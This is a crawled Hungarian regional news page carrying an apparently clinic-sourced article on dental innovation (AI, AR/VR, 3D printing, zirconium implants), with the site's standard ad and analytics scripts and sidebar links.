

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellosomogy.hu/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284
body_size: 11495
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Innováció a fogorvostudományban: cirkónium implantátum, AI, AR, VR és 3D nyomtatás | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Innováció a fogorvostudományban: cirkónium implantátum, AI, AR, VR és 3D nyomtatás" >
<meta name="description" content="Forradalmi fejlesztések történtek a fogorvoslásban, amik lehetővé teszik a hatékonyabb és kíméletesebb kezeléseket. De mi a fogorvostudomány" >
<meta name="keywords" content="AI, 3D nyomtatás, fogorvostudomány, cirkónium implantátum, AR, VR" >
<meta name="news_keywords" content="AI, 3D nyomtatás, fogorvostudomány, cirkónium implantátum, AR, VR" >
<meta property="og:site_name" content="Hellosomogy.hu" >
<meta property="og:title" content="Innováció a fogorvostudományban: cirkónium implantátum, AI, AR, VR és 3D nyomtatás" >
<meta property="og:description" content="Forradalmi fejlesztések történtek a fogorvoslásban, amik lehetővé teszik a hatékonyabb és kíméletesebb kezeléseket. De mi a fogorvostudomány" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellosomogy.hu/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284" >
<meta property="article:tag" content="VR" >
<meta property="article:published_time" content="2023-11-27 11:59:00" >
<meta property="article:modified_time" content="2023-11-29 01:01:28" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Somogy-561264704249834/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellosomogy.hu/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284" >
<meta name="twitter:title" content="Innováció a fogorvostudományban: cirkónium implantátum, AI, AR, VR és 3D nyomtatás" >
<meta name="twitter:description" content="Forradalmi fejlesztések történtek a fogorvoslásban, amik lehetővé teszik a hatékonyabb és kíméletesebb kezeléseket. De mi a fogorvostudomány" >
<meta property="og:image" content="http://hellosomogy.hu/data/articles/110/1102/article-110284/stock_2301_1__fit_1200x10000.png" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="675" >
<meta property="og:image:url" content="https://hellosomogy.hu/data/articles/110/1102/article-110284/stock_2301_1__fit_1200x10000.png" >
<meta name="twitter:image" content="https://hellosomogy.hu/data/articles/110/1102/article-110284/stock_2301_1__fit_1200x10000.png" >
<link rel="canonical" href="https://hellosomogy.hu/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP97TSZ');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellosomogy.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellosomogy.hu/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284" data-base="https://hellosomogy.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 22.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellosomogy">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="gyekenyes-67">Gyékényes</option>
                                <option value="kaposvar-111">Kaposvár</option>
                                <option value="balatonszemes-115">Balatonszemes</option>
                                <option value="babocsa-337">Babócsa</option>
                                <option value="dravagardony-350">Drávagárdony</option>
                                <option value="balatonszarszo-364">Balatonszárszó</option>
                                <option value="zamardi-365">Zamárdi</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Somogy" />
                                            <h2 class="fs42">
                            Somogy                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Somogy-561264704249834/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Somogy" />
                    <h2 class="fs42">Somogy</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellosomogy">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Somogy-561264704249834/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1102/article-110284/stock_2301_1__focuspoint_1920x820.png" alt="Innováció a fogorvostudományban: cirkónium implantátum, AI, AR, VR és 3D nyomtatás"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284" rel="bookmark" title="Innováció a fogorvostudományban: cirkónium implantátum, AI, AR, VR és 3D nyomtatás">
                        Innováció a fogorvostudományban: cirkónium implantátum, AI, AR, VR és 3D nyomtatás                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/tudomany">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Tudomány                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.11.27</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Forradalmi fejlesztések történtek a fogorvoslásban, amik lehetővé teszik a hatékonyabb és kíméletesebb kezeléseket. De mi a fogorvostudomány jelene és jövője? A Clinident körképéből kiderül.</p>                </div>

                <div class="content">
                    <p  style="text-align: justify;">A <a  href="https://www.who.int/news-room/fact-sheets/detail/oral-health"  target="_blank">WHO Global</a> 2022-es becslése szerint a szájüregi betegségek közel 3,5 milliárd embert érintenek világszerte, 2 milliárd ember szenved maradandó fogak szuvasodásától, és 514 millió gyermek szenved az elsődleges fogak szuvasodásától.  A fogorvosi beavatkozásokra tehát nagy a “kereslet”. De mi várható a jövőben, a fejlődő technológia mit tartogat az iparág számára? </p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>Digitális térhódítás: AI, AR, VR és 3D nyomtatás a fogászatban</strong></p><p  style="text-align: justify;">Ahogy a legtöbb iparágban, úgy a fogorvostudományban is egyre nagyobb teret hódít a digitalizáció, mint például a mesterséges intelligencia (AI), a kiterjesztett valóság (AR), a virtuális valóság (VR) és a 3D nyomtatás.</p><p  style="text-align: justify;">A mesterséges intelligenciának köszönhetően a fogorvosok már az első körben még inkább személyre szabott kezelési tervet tudnak kialakítani pácienseiknek. Ez költségmegtakarítást jelent mind a fogorvosok, mind a betegek számára. Továbbá az AI segítségül lehet a jövőben a rezisztens szájrák terjedésének mélyebb megértésére, így a túlélési arányok is javíthatók lesznek - derült ki az amerikai <a  href="https://adit.com/technologies-that-will-drive-the-future-of-dentistry#Artificial_Intelligence_(AI)"  target="_blank">Adit</a> átfogó cikkéből. A kiterjesztett valóság főként a fogorvostanhallgatók új generációs választási eszköze lehet a jövőben, kulcsfontosságú szájápolási eljárások, köztük a rekonstrukciós technikák elsajátítására. Továbbá a fogorvosok virtuális ábrázolásokat készíthetnek a kezelési eredményekről rendelőikben. Hasonlóképpen a kiterjesztett valósághoz, a virtuális valóság is a fogászati ágazat oktatási szektorának nyújt segítséget. A hallgatók VR szemüveget viselhetnek és virtuális műtéteken vehetnek részt. Néhány évvel ezelőttig a CAD/CAM technológia (számítógép által tervezett és számítógép által elkészített folyamat) volt a fogtechnika legújabb vívmánya. Noha a CAD/CAM-et még ma is széles körben használják kulcsfontosságú eszközként a fogászatban, a 3D nyomtatás digitális forradalommá vált, amelyet a fogászati ipar gyorsan átvett. Az elmúlt években a 3D nyomtatás hatékonyabb és költségtakarékosabb módszernek bizonyult - derült ki az új-zélandi <a  href="https://instituteofdigitaldentistry.com/3d-printing/the-future-of-dentistry-how-3d-printing-is-changing-the-industry/"  target="_blank">Institute of Digital Dentistry</a> cikkéből. A fogorvosok, fogtechnikusok és fogászati asszisztensek költséghatékonyan, személyre szabott fogászati eszközöket állíthatnak elő, a fogszabályozó illesztők és implantátum modellek nyomtatásától például a koronákig.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>Bio anyaghasználat a fogászatban, hódít a cirkónium implantátum </strong></p><p  style="text-align: justify;">A bio anyaghasználat és a biokompatibilis anyagok alkalmazása egyre fontosabb szerepet játszanak a fogtudomány területén is. Az előrehaladó kutatások és fejlesztések révén az elmúlt években növekedett az érdeklődés a biokompatibilis anyagok iránt, többek között a cirkónium implantátum is bio anyagból készül. Az olyan biokompatibilis anyagok, mint például a cirkónium-oxid, széles körben elfogadottak az implantátumok készítéséhez, mivel kevésbé valószínű, hogy a szervezet nem fogadja be az anyagot. “A hagyományos fogászati implantátumokat általában titánból vagy titánötvözetekből készítik, és ezek a típusok régóta használatban vannak a fogászati implantáció terén. A cirkónium implantátumok az utóbbi években váltak egyre népszerűbbé és elérhetővé, mivel egyre nagyobb lett az igény egy olyan megoldásra, amelyet a fémallergiások is használhatnak. Ráadásul a cirkónium alapanyag miatt az élettartama is hosszabb. Egyedileg készülnek, a digitális tervezésneknek köszönhetően a páciensre szabva. Ami pedig a közelmúlt egyik nagy fejleménye: a cirkónium implantátumot sugárkezelés alatt álló daganatos betegeknél is elkezdtük alkalmazni” - mondja Dr. Kovách Sándor, a Clinident Fogászati Centrum szájsebésze.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>Mit hoz a jövő?</strong></p><p  style="text-align: justify;">A jövőben a fogorvostudományban várható további fejlesztések történnek majd az AI és AR alkalmazásával a diagnózisokban és kezelésekben, valamint az innovatív anyagok, például a cirkónium implantátumok terjedése, amelyek lehetővé teszik a magasabb színvonalú és személyre szabottabb fogászati ellátást. A digitális technológiák és a fenntartható megoldások is előtérbe kerülnek a fogorvosi gyakorlatokban. </p><p  style="text-align: justify;">A német <a  href="https://www.dental-tribune.com/news/the-future-of-dentistry-what-will-oral-care-look-like-in-2040/"  target="_blank">Dental Tribune</a> 2040-re számos számos új technológiát jósol, ilyen például fogászati chat, ahol az alkalmazás mesterséges intelligencián (AI) működő chatbotja fogadja a páciens előzetes  panaszait. A beteg képet készíthet az aktuálisan problémás fogról, a kiterjesztett valóság segítségével láthatja, hogyan kell kinéznie a fényképnek, mielőtt elkészíti. A fénykép elküldése után a chatbot feltesz neki néhány utólagos kérdést, amelyekre szövegben vagy szóban válaszolhat a páciens, majd a chatbot előzetes diagnózist, néhány tanácsot és rövid videót küld útmutatásokkal arról, hogyan próbálhatná meg a beteg otthoni körülmények között megoldani a problémát (kisebb problémák, például fogtisztítás), és így saját kezűleg orvosolhatja a bajt otthon anélkül, hogy a fogászati klinikára kellene mennie. </p><p  style="text-align: justify;">Összességében tehát elmondható, hogy a technológia térnyerése mind a felhasznált anyagok, mind a tervezések és kezelések során segítséget fog nyújtani, azonban attól még jó ideig nem kell félni, hogy a fogorvosokat robotok fogják helyettesíteni.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/ai-912"><span class="fa fa-tag"></span>AI</a></li>
                                                    <li><a href="/kereses/cimke/3d-nyomtatas-922"><span class="fa fa-tag"></span>3D nyomtatás</a></li>
                                                    <li><a href="/kereses/cimke/fogorvostudomany-2319"><span class="fa fa-tag"></span>fogorvostudomány</a></li>
                                                    <li><a href="/kereses/cimke/cirkonium-implantatum-2320"><span class="fa fa-tag"></span>cirkónium implantátum</a></li>
                                                    <li><a href="/kereses/cimke/ar-2321"><span class="fa fa-tag"></span>AR</a></li>
                                                    <li><a href="/kereses/cimke/vr-2322"><span class="fa fa-tag"></span>VR</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellosomogy.hu/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellosomogy.hu/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellosomogy.hu/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellosomogy.hu/tudomany/innovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/tudomany/fogakat-novesztunk-mikozben-az-mi-atveszi-az-iranyitast-110456"><img src="/data/articles/110/1104/article-110456/stock_250521_focuspoint_452x316.png" alt="Fogakat növesztünk, miközben az MI átveszi az irányítást?"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/tudomany"><span class="fa fa-angle-right"></span>Hello Tudomány</a></h4>
                    <h3><a href="/tudomany/fogakat-novesztunk-mikozben-az-mi-atveszi-az-iranyitast-110456">Fogakat növesztünk, miközben az MI átveszi az irányítást?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.05.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A fogregenerációtól a mesterséges intelligencia alkalmazásáig – a Clinident összeállítása a jövő fogászatának néhány ígéretes innovációjáról szól, köztük arról a japán fejlesztésről is, amely természetes módon pótolhatja a hiányzó fogakat.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/tudomany/a-columbia-sportswear-es-az-intuitive-machines-bovitette-tudomanyos-partnerseget-az-ujabb-hold-misszioval-110438"><img src="/data/articles/110/1104/article-110438/Athena_Rendering_on_Omni_Shade_Sun_Deflector_Credit_ColumbiaSportswear_1__focuspoint_452x316.jpg" alt="A Columbia Sportswear bővítette partnerségét az újabb Hold-misszióval"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/tudomany"><span class="fa fa-angle-right"></span>Hello Tudomány</a></h4>
                    <h3><a href="/tudomany/a-columbia-sportswear-es-az-intuitive-machines-bovitette-tudomanyos-partnerseget-az-ujabb-hold-misszioval-110438">A Columbia Sportswear bővítette partnerségét az újabb Hold-misszióval</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.03.3</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear tovább teszteli innovatív technológiai határait az Intuitive Machines űrkutató vállalattal folytatott partnerségének bővítésével, a  második történelmi holdra szállás előtt. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_fill_300x300.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
